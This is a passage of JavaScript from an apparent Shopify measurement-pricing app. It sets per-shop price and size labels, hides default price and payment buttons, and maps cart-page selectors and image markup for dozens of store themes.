       measurementLabelLangauge['pt-BR']  = "Medida total: &emsp;";
       measurementLabelLangauge['en']     = "Total Measurement: &emsp;";
       priceLabelLanguage['pt-BR']        = "Preço Total: &emsp;";
       priceLabelLanguage['en']           = "Total Price: &emsp;";
   }
   if(shop == 'tapisson.myshopify.com'){
       measurementLabelLangauge['en'] = "Size:";
       priceLabelLanguage['en']       = "Price: ";
   }
   var shopIndex = null;
   if(typeof shopLanguageIndex[shop] !== 'undefined' && shop in shopLanguageIndex){
       shopIndex = shopLanguageIndex[shop];
   }

   var loadScript = function(url, callback) {
       var script = document.createElement('script');
       script.type = 'text/javascript';
       if (script.readyState) { // IE
           script.onreadystatechange = function() {
               if (script.readyState == 'loaded' || script.readyState == 'complete') {
                   script.onreadystatechange = null;
                   callback();
               }
           };
       } else {
           script.onreadystatechange = callback;
           script.onload = callback;
       }
       script.src = url;
       var x = document.getElementsByTagName('script')[0];
       x.parentNode.insertBefore(script, x);
   };

   var eoShPcApp = async function($) {
       var variantRegularPrice = 0;
        // opt change
        // opt change end

        // Extension Change
        if ($(blockPriceSelector).length > 0 && isNewFlow) {
            $(blockPriceSelector).parents('[data-block-handle]')?.css({display: 'block'});
        }
        // Extension Change End

        // opt change
       if (shop != 'direct-artificial-grass.myshopify.com' && shop != 'essentials-flooring.myshopify.com' ) {
           $('.ProductMeta__Price').hide();
           $('.shopify-payment-button__button').hide();
           $('.shopify-payment-button__more-options').hide();
           $('.shopify-payment-button__button--unbranded').hide();
       }
       if (shop == "backtothewall.myshopify.com") {
        $('.select').hide();
    }
       if (shop == 'ed0d8b-9f.myshopify.com') {
           $('fieldset label:contains("Item.no")').hide();
           $('fieldset label:contains("Default Title")').hide();
       }
        // opt change end
       var loaderImage = "<img width='30px' height='30px' class='eo-sh-image' src=" + baseUrl + "images/ring-loading.gif />";
       if (shop == 'ni1txv-wx.myshopify.com')
        loaderImage = "<img width='30px' height='30px' class='eo-sh-image' src=" + baseUrl + "images/ring-loading.gif style='width: 30px;height: 30px;margin: auto;' />";
       var loading = "<div id='eo-sh-loader' style='display:none;' >" + loaderImage + "</div>";
       $(form).prepend(loading);
       var eoShNotificationBar = '<div id="NotificationSuccess" style="display:none;" class="eo--notification_bar" aria-hidden="true">' +
               '<div class="eo--notification__inner">' +
                   '<div class="eo--notification__link">' +
                       '<span class="eo--notification__message"></span>' +
                       '<div class="notification_ring">'+
                           '<div></div>'+
                           '<div></div>'+
                           '<div></div>'+
                           '<div></div>'+
                       '</div>'+
                   '</div>'+
               '</div>'+
           '</div>';
        // drawer change
        function getImgSrcSet(img, size) {
            if (!img) return '';
            var types = ['.webp', '.jpg', '.jpeg', '.png'];
            for (const type of types) {
                if (img.includes(type)) {
                    if (eoShThemeId == 836 || eoShThemeId == 2852) {
                        return img.replace(`${type}?v=${img.split('?').pop()}`, `${type}?crop=center&amp;height=${size}&amp;v=${img.split('?').pop()}&amp`);
                    } else if (eoShThemeId == 1651 || eoShThemeId == 725) {
                        return img.replace(`${type}?v=${img.split('?').pop()}`, `${type}?crop=center&amp;${size}&amp;v=1729596614&amp`);
                    } else {
                        return img.replace(type, `_${size + type}`);
                    }
                }
            }
        }
        function getCartSelectors(lineItemData) {
            var sharedSelector = {prow: $(`.cart-item:has(a[href*="${lineItemData.ckey}"])`), itemName: '.cart-item__name', itemImg: '.cart-item__media', itemPrice: '.product-option:eq(0)', itemTotalPrice: '.cart-item__price-wrapper .price.price--end', cartTotalPrice: '.totals .totals__total-value, .totals .totals__subtotal-value', qtyPlus: 'button[name="plus"]', qtyMinus: 'button[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="cart-item__link" aria-hidden="true" tabindex="-1"></a><div class="cart-item__image-container gradient global-media-settings"><img src="${lineItemData.img}" class="cart-item__image" alt="" loading="lazy" width="150" height="150"></div>`};
            return {
                887: sharedSelector, 1567: sharedSelector, 1356: sharedSelector, 1368: sharedSelector, 1363: sharedSelector,
                796: {prow: $(`.cart__row[data-cart-item-key='${lineItemData.ckey}']`), itemName: '.cart__product-title', itemImg: '.cart__image-wrapper', itemPrice: 'dd[data-cart-item-regular-price]', itemTotalPrice: 'span[data-cart-item-regular-price]', cartTotalPrice: '.cart-subtotal .cart-subtotal__price', qtyPlus: '', qtyMinus: '', qtyInput: '.cart__qty-input', imgHtml: `<img class="cart__image" src="${getImgSrcSet(lineItemData.img, 'x190')}" alt="" data-cart-item-image="" style="cursor: pointer;">`},
                1979: {prow: $(`.cart-item:has(a[href*="${lineItemData.ckey}"])`), itemName: '.cart-item__name', itemImg: '.cart-item__media', itemPrice: '', itemTotalPrice: '.cart-item__price-wrapper .price.price--end', cartTotalPrice: '.totals .totals__subtotal-value', qtyPlus: 'button[name="plus"]', qtyMinus: 'button[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}"><img src="${lineItemData.img}" class="cart-item__image" alt="" loading="lazy" width="150" height="86"></a>`, item_Price: lineItemData.item_Price},
                578: {prow: $(`.cart__row:has(input[id='updates_${lineItemData.ckey}'])`), itemName: 'p a[href=""]', itemImg: '.supports-js', itemPrice: '.cart__table-cell--price', itemTotalPrice: '.cart__table-cell--line-price', cartTotalPrice: '.cart__footer .cart__subtotal', qtyPlus: '', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<a class="cart__image-container" href="/collections/all/products/${lineItemData.handle}" style="padding-top:56.70498084291188%;"><img id="CartImage--" class="cart__image lazyautosizes ls-is-cached lazyloaded" src="${getImgSrcSet(lineItemData.img, '100x100')}" data-widths="[180, 230, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.7635135135135136" data-sizes="auto" alt="${lineItemData.title}" itemprop="image" data-srcset="${getImgSrcSet(lineItemData.img, '180x')} 180w, ${getImgSrcSet(lineItemData.img, '230x')} 230w, ${getImgSrcSet(lineItemData.img, '360x')} 360w, ${getImgSrcSet(lineItemData.img, '540x')} 540w, ${getImgSrcSet(lineItemData.img, '720x')} 720w, ${getImgSrcSet(lineItemData.img, '900x')} 900w, ${getImgSrcSet(lineItemData.img, '1080x')} 1080w, ${getImgSrcSet(lineItemData.img, '1296x')} 1296w, ${getImgSrcSet(lineItemData.img, '1512x')} 1512w, ${getImgSrcSet(lineItemData.img, '1728x')} 1728w, ${getImgSrcSet(lineItemData.img, '2048x')} 2048w" sizes="146px" srcset="${getImgSrcSet(lineItemData.img, '100x100')} 180w, ${getImgSrcSet(lineItemData.img, '230x')} 230w, ${getImgSrcSet(lineItemData.img, '360x')} 360w, ${getImgSrcSet(lineItemData.img, '540x')} 540w, ${getImgSrcSet(lineItemData.img, '720x')} 720w, ${getImgSrcSet(lineItemData.img, '900x')} 900w, ${getImgSrcSet(lineItemData.img, '1080x')} 1080w, ${getImgSrcSet(lineItemData.img, '1296x')} 1296w, ${getImgSrcSet(lineItemData.img, '1512x')} 1512w, ${getImgSrcSet(lineItemData.img, '1728x')} 1728w, ${getImgSrcSet(lineItemData.img, '2048x')} 2048w"></a>`},
                679: {prow: $(`.cart-row:has(input[id='updates_${lineItemData.ckey}'])`), itemName: '.grid-item.two-thirds a[href=""]:eq(0)', itemImg: '.cart-image', itemPrice: '', itemTotalPrice: '.grid-item.one-half .cart-original-price', cartTotalPrice: '.cart-subtotal--price small, .cart-subtotal--price span', qtyPlus: '', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<img src="${lineItemData.img}" alt="${lineItemData.title}">`},
                871: {prow: $(".line-item").filter(function() {
                    var isFound = true;
                    for (const key of Object.keys(lineItemData.properties)) {
                        var pattern = new RegExp(`${key}\\s*:\\s*${lineItemData.properties[key]}`, 'i');
                        if (!$(this).find('.line-item__property').filter(function() {
                            return $(this).text().match(pattern);
                        }).length) {
                            isFound = false;
                        }
                    }
                    return isFound;
                }), itemName: '.line-item__title', itemImg: '.line-item__image-wrapper', itemPrice: '.line-item__price', itemTotalPrice: '.line-item__line-price', cartTotalPrice: '.cart-recap__price-line-price', qtyPlus: '[data-action="increase-quantity"]', qtyMinus: '[data-action="decrease-quantity"]', qtyInput: '.quantity-selector__value', imgHtml: `<div class="aspect-ratio" style="padding-bottom: 100.0%"><img loading="lazy" src="${getImgSrcSet(lineItemData.img, '180x')}" alt=""></div>`},
                857: {prow: $(`.cart__item[data-key="${lineItemData.ckey}"]`), itemName: '.cart__item-name', itemImg: '.cart__image', itemPrice: '', itemTotalPrice: '.cart__item-sub .cart__price', cartTotalPrice: '.cart__item-sub.cart__item-row [data-subtotal]', qtyPlus: `.cart__item[data-key="${lineItemData.ckey}"] .js-qty__adjust`, qtyMinus: '', qtyInput: `.cart__item[data-key="${lineItemData.ckey}"] [name="updates[]"]`, imgHtml: `<a href="/products/${lineItemData.handle}" class="image-wrap loaded"><image-element data-aos="image-fade-in" data-aos-offset="150" class="aos-init aos-animate"><img src="${lineItemData.img}&amp;width=540" alt="${lineItemData.title}" srcset="${lineItemData.img}&amp;width=180 180w, ${lineItemData.img}&amp;width=360 360w, ${lineItemData.img}&amp;width=540 540w" width="540" loading="lazy" class=" image-element" sizes="150px"></image-element></a>`},
                838: {prow: $(`.cart-item[data-cartitem-key="${lineItemData.ckey}"]`), itemName: '.cart-item--content-title a', itemImg: '.cart-item--image-wrapper', itemPrice: '.cart-item--content-price .money', itemTotalPrice: '.cart-item__total .money[data-cartitem-total]', cartTotalPrice: '.cart-title-total .money[data-cart-total], .money[data-cart-total]', qtyPlus: `.cart-item[data-cartitem-key="${lineItemData.ckey}"] .quantity-selector__button`, qtyMinus: '', qtyInput: `.cart-item[data-cartitem-key="${lineItemData.ckey}"] [name="updates[]"]`, imgHtml: `<a href="/products/${lineItemData.handle}"><img src="${getImgSrcSet(lineItemData.img, '120x120')}" alt="Black T-Shirt" data-rimg="" srcset="${getImgSrcSet(lineItemData.img, '120x120')} 1x, ${getImgSrcSet(lineItemData.img, '240x240')} 2x, ${getImgSrcSet(lineItemData.img, '360x360')} 3x, ${getImgSrcSet(lineItemData.img, '480x480')} 4x"></a>`},
                829: {prow: $(`.cart-item[data-cart-item-id="${lineItemData.ckey}"]`), itemName: '.cart-item__meta-title', itemImg: '.cart-item__image-wrapper', itemPrice: '[data-cart-item-price-container] .cart-item__original-price', itemTotalPrice: '[data-cart-item-line-price-container] .cart-item__original-price', cartTotalPrice: '.cart-subtotal__price[data-cart-subtotal]', qtyPlus: '', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<a class="cart-item__image-link" href="/products/${lineItemData.handle}" style="background-image: url('${lineItemData.img}');" data-cart-item-background-image="" data-cart-item-href=""><img class="cart-item__image ls-is-cached lazyloaded" src="${lineItemData.img}" alt="Black T-Shirt" data-cart-item-image=""></a>`},
                730: {prow: $(`.cart__row:has([id='updates_${lineItemData.ckey}'])`), itemName: '.cart__product-name', itemImg: '.grid__item.one-third:has(".cart__image")', itemPrice: '', itemTotalPrice: '.cart__price', cartTotalPrice: '.cart__subtotal:eq(1)', qtyPlus: '', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="cart__image"><img src="${lineItemData.img}" alt="${lineItemData.title}"></a>`},
                568: {drawerProw: $(`cart-drawer .cart-item:has([href*="${lineItemData.ckey}"])`), prow: $(`[data-merge-list-item*='item-key:${lineItemData.ckey}']`), itemName: '.cart-item__title a', itemImg: '.cart-item__image', itemPrice: '.cart-item__selling-price', itemTotalPrice: '.cart-item__selling-total', cartTotalPrice: '.subtotal .theme-money', qtyPlus: `[data-merge-list-item*='item-key:${lineItemData.ckey}'] .quantity-up, .quantity-up`, qtyMinus: '.quantity-down', qtyInput: `[name='updates[]']`, imgHtml: `<a href="/products/${lineItemData.handle}"><img src="${lineItemData.img}&amp;width=1200" alt="" srcset="${lineItemData.img}&amp;width=100 100w, ${lineItemData.img}&amp;width=200 200w" width="1200" height="1200" loading="lazy" sizes="100px" class="theme-img"></a>`},
                855: {prow: $(`.order-summary__body tr:has([data-line-key='${lineItemData.ckey}'])`), itemName: '.line-item-info .v-stack.gap-1:eq(0) p', itemImg: 'line-item.line-item', itemPrice: '.price-list .text-subdued', itemTotalPrice: '.text-end', cartTotalPrice: '.cart-recap .text-lg:eq(1)', qtyPlus: '.quantity-selector__button:odd', qtyMinus: '.quantity-selector__button:even', qtyInput: '[name="updates[]"]', imgHtml: `<img src="${lineItemData.img}&amp;width=1200" alt="" srcset="${lineItemData.img}&amp;width=70 70w, ${lineItemData.img}&amp;width=120 120w, ${lineItemData.img}&amp;width=140 140w, ${lineItemData.img}&amp;width=210 210w, ${lineItemData.img}&amp;width=240 240w, ${lineItemData.img}&amp;width=360 360w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) 70px, 120px" class="line-item__media">`},
                863: {prow: $(".cart-item-container").filter(function() {
                    var isFound = true;
                    for (const key of Object.keys(lineItemData.properties)) {
                        var pattern = new RegExp(`${key}\\s*:\\s*${lineItemData.properties[key]}`, 'i');
                        if (!$(this).find('.line-item-property').filter(function() {
                            return $(this).text().match(pattern);
                        }).length) {
                            isFound = false;
                        }
                    }
                    return isFound;
                }), itemName: '.description .description__title', itemImg: '.cart-item.flex', itemPrice: '.price.center .theme-money', itemTotalPrice: '.total .theme-money', cartTotalPrice: '.standard-title.total__amount .theme-money', qtyPlus: '.quantity__plus', qtyMinus: '.quantity__minus', qtyInput: '[name="updates[]', imgHtml: `<div class="image"><a class="block global-border-radius hover-images" href="/products/${lineItemData.handle}"><img class="image-one" src="${getImgSrcSet(lineItemData.img, "400x")}" alt="${lineItemData.title}"></a></div>`},
                1608: {prow: $(`.cart-item:has(a[href*='${lineItemData.ckey}'])`), itemName: '.cart-item-name', itemImg: '.cart-item-media', itemPrice: '.cart-item-details .product-option:eq(0)', itemTotalPrice: '.cart-item-price-wrapper .price.price-end', cartTotalPrice: '.totals .totals-subtotal-value', qtyPlus: '.quantity-input-button', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="cart-item-link" aria-hidden="true" tabindex="-1"> </a><div class="cart-item-image-container"><img src="${lineItemData.img}&amp;width=320" alt="" width="320" height="320" class="cart-item-image" srcset="${lineItemData.img}&amp;width=160 1x,${lineItemData.img}&amp;width=320 2x"></div>`},
                1399: {prow: $(`.cart-item:has(a[href*='${lineItemData.ckey}'])`), itemName: '.cart-item__name', itemImg: '.cart-item__media', itemPrice: 'price-money:eq(0) bdi', itemTotalPrice: 'price-money:eq(2) bdi', cartTotalPrice: '.totals .totals__subtotal-value', qtyPlus: '.quantity__button', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<span class="media-wrapper media-wrapper--small"><div class="media media--adapt" style="--image-ratio-percent: 100.0%;"><img class="cart-item__image" srcset="${lineItemData.img}&amp;width=70 1x, ${lineItemData.img}&amp;width=140 2x" src="${lineItemData.img}&amp;width=70" alt="" loading="lazy" width="70" height="70" is="lazy-image"></div></span>`, itemVendor: '.cart-item__details .caption-with-letter-spacing:eq(0)'},
                868: {prow: $(`[data-item='${lineItemData.ckey}']`), itemName: '.cart__item__title a', itemImg: '.cart__item__image', itemPrice: '', itemTotalPrice: '.cart__price', cartTotalPrice: '.cart__total__price', qtyPlus: '.cart__quantity-minus', qtyMinus: '.cart__quantity-plus', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.img}" aria-label="${lineItemData.title}"><div class="lazy-image"><img src="${lineItemData.img}&amp;width=180" alt="" srcset="${lineItemData.img}&amp;width=90 90w, ${lineItemData.img}&amp;width=180 180w" width="180" height="180" loading="lazy" sizes="90px" class=""></div></a>`},
                847: {prow: $(`.cart__item[data-key='${lineItemData.ckey}']`), itemName: '.cart__product-name', itemImg: '.cart__item--image', itemPrice: '.cart__item--price .cart__price', itemTotalPrice: '', cartTotalPrice: '.cart__item-sub [data-subtotal]', qtyPlus: '.js-qty__adjust', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="image-wrap loaded" style="display: block; height: 0; padding-bottom: 100.0%;"><image-element data-aos="image-fade-in" data-aos-offset="150" class="aos-init aos-animate"><img src="${lineItemData.img}&amp;width=540" alt="Black T-Shirt" srcset="${lineItemData.img}&amp;width=180 180w, ${lineItemData.img}&amp;width=360 360w, ${lineItemData.img}&amp;width=540 540w" width="540" loading="lazy" class=" image-element" sizes="(min-width: 769px) 150px, 90px"></image-element></a>`},
                902: {prow: $(`.cart__item[data-key='${lineItemData.ckey}']`), itemName: '.cart__item-name', itemImg: '.cart__image', itemPrice: '.cart__price span:eq(0)', itemTotalPrice: '', cartTotalPrice: '[data-subtotal] span:eq(0)', qtyPlus: '.js-qty__adjust', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="image-wrap"><is-land on:visible="" data-image-type="" ready=""><img src="${lineItemData.img}&amp;width=540" alt="2 Red Shirts" srcset="${lineItemData.img}&amp;width=180 180w, ${lineItemData.img}&amp;width=360 360w, ${lineItemData.img}&amp;width=540 540w" width="540" loading="lazy" class="animate-instant image-element" sizes="150px" data-animate="fadein"></is-land></a>`},
                939: {prow: $(`.cart--item:has([data-id*='${lineItemData.ckey}'])`), itemName: '.cart--item--title [data-item="block-heading"] a', itemImg: '.cart--item--image', itemPrice: '.cart--item--price[data-item="nav-text"] .money', itemTotalPrice: '.cart--item--total .money', cartTotalPrice: '.cart--total--price, .cart--total-price', qtyPlus: '.quantity-selector--plus, .quantity-selector--minus', qtyMinus: '', qtyInput: '[name="quantity"]', imgHtml: `<img src="${lineItemData.img}&amp;width=1200" alt="" srcset="${lineItemData.img}&amp;width=300 300w, ${lineItemData.img}&amp;width=500 500w" width="1200" height="1200" sizes="250px">`},
                732: {prow: $(`.cart-item:has(a[href*='${lineItemData.ckey}'])`), itemName: '.cart-item__title', itemImg: '.cart-item__image', itemPrice: '.cart-item__info .price__current', itemTotalPrice: '.cart-item__total .price__current', cartTotalPrice: '.cart__summary .font-bold', qtyPlus: '[name="plus"]', qtyMinus: '[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="block "><img src="${lineItemData.img}&amp;width=180" alt="" srcset="${lineItemData.img}&amp;width=64 64w, ${lineItemData.img}&amp;width=128 128w, ${lineItemData.img}&amp;width=180 180w" width="180" height="180" loading="lazy" sizes="(min-width: 600px) 128px, 64px"></a>`},
                141: {prow: $(`.ajax-cart__cart-item:has([data-item-key='${lineItemData.ckey}'])`), itemName: '.ajax-cart__title a', itemImg: '.ajax-cart__item-image__wrapper', itemPrice: '[data-cart-item-price]:has(div[data-cart-item-discounted-price-group]) [data-cart-item-regular-price]:eq(0)', itemTotalPrice: '[data-cart-item-regular-price-group] [data-cart-item-regular-price]', cartTotalPrice: '.subtotal .cart-original-total', qtyPlus: '[data-ajax-qty-increase]', qtyMinus: '[data-ajax-qty-decrease]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" title="${lineItemData.title}"><div class="box-ratio " style="padding-bottom: 56.70498084291188%;"><img src="${lineItemData.img}&amp;width=1200" alt="" srcset="${lineItemData.img}&amp;width=200 200w, ${lineItemData.img}&amp;width=300 300w, ${lineItemData.img}&amp;width=400 400w, ${lineItemData.img}&amp;width=500 500w, ${lineItemData.img}&amp;width=600 600w, ${lineItemData.img}&amp;width=700 700w, ${lineItemData.img}&amp;width=800 800w, ${lineItemData.img}&amp;width=1000 1000w, ${lineItemData.img}&amp;width=1200 1200w" width="1200" height="680" loading="eager" fetchpriority="high" sizes="(min-width: 1601px) 2000px, (min-width: 768px) and (max-width: 1600px) 1200px, (max-width: 767px) 100vw, 900px"></div><noscript>&lt;img src="${lineItemData.img}&amp;amp;width=1200" alt="" srcset="${lineItemData.img}&amp;amp;width=352 352w, ${lineItemData.img}&amp;amp;width=832 832w, ${lineItemData.img}&amp;amp;width=1200 1200w" width="1200" height="680"&gt;</noscript></a>`},
                836: {prow: $(`.cart-item[key='${lineItemData.ckey}']`), itemName: 'cart-item-title', itemImg: 'cart-item-image-container', itemPrice: '', itemTotalPrice: '.cart-item__price .price .money', cartTotalPrice: '.cart__total cart-total', qtyPlus: 'button[plus]', qtyMinus: 'button[minus]', qtyInput: '[name="updates[]"]', imgHtml: `<image-skeleton style="--color: rgba(19, 19, 19, 0.05);" loaded="" aria-hidden="true"><span class="visually-hidden">Loading image: ${lineItemData.title}</span><svg id="visual" viewBox="0 0 120 120" width="120" height="120" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMinYMin slice"><rect x="0" y="0" width="120" height="120"></rect></svg></image-skeleton><img src="${getImgSrcSet(lineItemData.img, 120)};width=120" alt="${lineItemData.title}" width="120" height="120" loading="lazy" class="cart-item__image" fetchpriority="auto" sizes="(min-width: 1200px) 125px, (min-width: 981px) calc((100vw - 48px - 30px * 2 - 18px * 2) * 0.6 * 0.2), (min-width: 636px) 112px, calc((100vw - 18px * 4) * 0.2)" srcset="${getImgSrcSet(lineItemData.img, 120)};width=120 120w 120h, ${getImgSrcSet(lineItemData.img, 240)};v=1729596614&amp;width=240 240w 240h, ${getImgSrcSet(lineItemData.img, 360)};width=360 360w 360h, ${getImgSrcSet(lineItemData.img, 480)};width=480 480w 480h, ${getImgSrcSet(lineItemData.img, 1200)};v=1729596614&amp;width=1200 1200w 1200h">`, qtyRemove: '.cart-item__remove'},
                865: {prow: $(`.item[data-product-id='${lineItemData.ckey}']`), itemName: '.item-title a', itemImg: '', itemPrice: '.item-details .offers .price-field', itemTotalPrice: '.total-price-item', cartTotalPrice: '#total-cart-bottom, #total-cart-top', qtyPlus: '.qtybtn', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<div class="two item-thumb title-align title-align-left"><div class="relative ignore"><div class="relative lazycontainer"><a href="/collections/all/products/${lineItemData.handle}" title="${lineItemData.title}" class="img-align keyed"><img src="${lineItemData.img}&amp;width=261" alt="Weight 2881.94g-Item.no-10 2 Red Shirts - Weight 2881.94g-Item.no-10" srcset="${lineItemData.img}&amp;width=261 261w" width="261" height="148" loading="eager" class="js lazyload img-align landscape" style="aspect-ratio:1.7635135135135136;max-height:148px;max-width:261px;" sizes="(min-width: 320px) 310px, (min-width: 768px) 170px, calc(100vw - 80px)" data-aspectratio="1.7635135135135136" data-source="${lineItemData.img}" data-src="${lineItemData.img}" data-zoom="${lineItemData.img}&amp;width=261"></a></div></div></div>`, itemVtitle: '.variants'},
                903: {prow: $(`.cart-item[data-id='${lineItemData.ckey}']`), itemName: '.content a .title', itemImg: '.thumbnail', itemPrice: '', itemTotalPrice: '.item__price', cartTotalPrice: '#CartTotal span', qtyPlus: '', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="thumbnail"><figure class="lazy-image  " data-ratio="" style="padding-top: 120.00048000192001%"><img src="${lineItemData.img}?crop=center&amp;height=144&amp;${lineItemData.img?.split('v=')?.pop()}&amp;width=120" srcset="${lineItemData.img}?crop=center&amp;height=144&amp;${lineItemData.img?.split('v=')?.pop()}&amp;width=120 100w, ${lineItemData.img}?crop=center&amp;height=264&amp;${lineItemData.img?.split('v=')?.pop()}&amp;width=220 200w, ${lineItemData.img}?crop=center&amp;height=384&amp;${lineItemData.img?.split('v=')?.pop()}&amp;width=320 300w" alt="" loading="lazy" sizes="100px" class="img lazy lazyloaded" width="1200" height="1200" onload="this.classList.add('lazyloaded')"></figure></a>`, itemVtitle: '.info.variant-title'},
                686: {prow: $(`.ajax-cart__cart-item:has([data-item-key='${lineItemData.ckey}']:eq(0))`), itemName: '.ajax-cart__title a', itemImg: '.ajax-cart__item-image__wrapper', itemPrice: 'dd[data-cart-item-regular-price]', itemTotalPrice: 'span[data-cart-item-regular-price]', cartTotalPrice: '.cart-original-total', qtyPlus: '[data-ajax-qty-increase]', qtyMinus: '[data-ajax-qty-decrease]', qtyInput: '[name="updates[]"]', imgHtml: `<div class="ajax-cart__item-image__wrapper"><a href="/products/${lineItemData.handle}" title="${lineItemData.title}"><img src="${lineItemData.img}&amp;width=200" srcset="${lineItemData.img}&amp;width=200 200w" width="200" height="200" loading="lazy"></a></div>`},
                601: {prow: $(`.cart-item:has(label[for="updates_${lineItemData.ckey}"])`), itemName: '.cart-info h2', itemImg: '.cart-item__image-link', itemPrice: '.cart-item__price .money', itemTotalPrice: '.cart-item__total .money', cartTotalPrice: '.cart-template__cart-total .money', qtyPlus: '.quantity--plus', qtyMinus: '.quantity--minus', qtyInput: '[name="updates[]"]', imgHtml: `<noscript data-rimg-noscript=""><img src="${lineItemData.img}" alt="" data-rimg="noscript" srcset="${lineItemData.img} 1x, ${getImgSrcSet(lineItemData.img, '1198x1198')} 1.17x" class="cart-item__image"></noscript><img src="${lineItemData.img}" alt="" data-rimg="loaded" data-rimg-scale="1" data-rimg-template="${getImgSrcSet(lineItemData.img, '{size}')}" data-rimg-max="1200x1200" data-rimg-crop="false" srcset="${getImgSrcSet(lineItemData.img, '224x224')} 1.00x" class="cart-item__image" data-rimg-template-svg="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"><div data-rimg-canvas=""></div>`},
                566: {prow: $(`.cart-item[data-cart-item-key="${lineItemData.ckey}"]`), itemName: '.label.title a', itemImg: '.image-wrap', itemPrice: '.cart-item-final-price:eq(0)', itemTotalPrice: '.cart-item-final-price:eq(1)', cartTotalPrice: '.totals [data-cart-total]', qtyPlus: '', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<a class="image" href="/products/${lineItemData.handle}" aria-label="${lineItemData.title}"><noscript data-rimg-noscript=""><img src="${getImgSrcSet(lineItemData.img, '160x160')}" alt="" data-rimg="noscript" srcset="${getImgSrcSet(lineItemData.img, '160x160')} 1x, ${getImgSrcSet(lineItemData.img, '320x320')} 2x, ${getImgSrcSet(lineItemData.img, '480x480')} 3x, ${getImgSrcSet(lineItemData.img, '640x640')} 4x"></noscript><img src="${getImgSrcSet(lineItemData.img, '160x160')}" alt="" data-rimg="loaded" data-rimg-scale="1" data-rimg-template="${getImgSrcSet(lineItemData.img, '{size}')}" data-rimg-max="1200x1200" data-rimg-crop="false" srcset="${getImgSrcSet(lineItemData.img, '256x256')} 2.00x" data-rimg-template-svg="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='160'%20height='160'></svg>"><span class="outline"></span></a>`},
                1609: {prow: $(`.l4ca li:has([href*="${lineItemData.ckey}"])`), itemName: 'header h2 a', itemImg: '', itemPrice: '', itemTotalPrice: '.price', cartTotalPrice: '', qtyPlus: '.incr', qtyMinus: '.decr', qtyInput: '[name="updates[]"]', imgHtml: `<figure class=""><picture><img src="${lineItemData.img}&amp;width=210" srcset="${lineItemData.img}&amp;width=105 1x,${lineItemData.img}&amp;width=210 2x" width="105" height="105" alt="Black T-Shirt" loading="lazy"></picture></figure>`},
                1651: {prow: $(`[data-id='${lineItemData.ckey}']`), itemName: '.cart-item__title span', itemImg: '.cart-item__thumbnail', itemPrice: '.cart-item__price span:eq(1)', itemTotalPrice: '.cart-item__total strong', cartTotalPrice: '.cart__total strong', qtyPlus: '.qty-button.qty-plus', qtyMinus: '.qty-button.qty-minus', qtyInput: '[name="updates[]"]', imgHtml: `<figure class="lazy-image lazy-image--small lazyloaded" data-ratio="" style="padding-top: 120.00048000192001%"><img rc="${getImgSrcSet(lineItemData.img, 'height=144')};width=120" srcset="${getImgSrcSet(lineItemData.img, 'height=144')};width=120 100w, ${getImgSrcSet(lineItemData.img, 'height=264')};width=220 200w, ${getImgSrcSet(lineItemData.img, 'height=384')};width=320 300w" alt="" loading="lazy" sizes="100px" width="1200" height="1200" onload="this.parentNode.classList.add('lazyloaded')"></figure>`},
                725: {prow: $(`.cart-item[data-id='${lineItemData.ckey}']`), itemName: '.title .underline-animation', itemImg: '.thumbnail', itemPrice: '', itemTotalPrice: '.price strong', cartTotalPrice: '#CartTotal strong', qtyPlus: '', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<figure class="lazy-image" data-ratio="" style="padding-top: 120.00048000192001%"><img src="${getImgSrcSet(lineItemData.img, 'height=144')};width=120" srcset="${getImgSrcSet(lineItemData.img, 'height=144')};width=120 100w, ${getImgSrcSet(lineItemData.img, 'height=264')};width=220 200w, ${getImgSrcSet(lineItemData.img, 'height=384')};width=320 300w" loading="lazy" sizes="100px" width="1200" height="1200" onload="this.classList.add('lazyloaded')" class="lazyloaded"></figure>`},
                450: {prow: $(".cart-item").filter(function() {
                    var isFound = true;
                    for (const key of Object.keys(lineItemData.properties)) {
                        var pattern = new RegExp(`${key}\\s*:\\s*${lineItemData.properties[key]}`, 'i');
                        if (!$(this).find('.line-item-property').filter(function() {
                            return $(this).text().match(pattern);
                        }).length) {
                            isFound = false;
                        }
                    }
                    return isFound;
                }), itemName: '.desc .name', itemImg: '.col-image', itemPrice: '.item-price .theme-money', itemTotalPrice: '.line-total .theme-money', cartTotalPrice: '.subtotal-amount .theme-money', qtyPlus: '', qtyMinus: '', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}"><img src="${getImgSrcSet(lineItemData.img, '80x')}" alt="Black T-Shirt" srcset="${getImgSrcSet(lineItemData.img, '80x')} 80w, ${getImgSrcSet(lineItemData.img, '160x')} 160w" sizes="80px"></a>`},
